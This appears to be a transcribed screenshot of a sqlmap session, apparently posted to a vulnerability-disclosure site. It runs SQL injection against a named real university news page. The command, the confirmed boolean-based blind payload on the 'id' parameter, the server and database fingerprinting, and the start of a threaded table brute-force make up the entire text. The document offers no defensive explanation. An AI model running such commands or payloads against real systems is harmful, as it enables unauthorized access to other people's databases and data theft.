 管理员: sqlmap - sqlmap.py -u "http://ibst.usst.edu.cn/news.asp?id=66" --tables
[20:52:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=66 AND 8432=8432
---
[20:52:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[20:52:38] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[20:52:38] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[20:52:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:52:38] [INFO] retrieved:
[20:52:38] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[20:52:38] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[20:52:38] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[20:52:40] [INFO] checking table existence using items from 'E:\python\sqlmap\tx
t\common-tables.txt'
[20:52:40] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 8
[20:52:42] [INFO] starting 8 threads
[20:52:45] [INFO] tried 72/3139 items (2%)
www.wooyun.org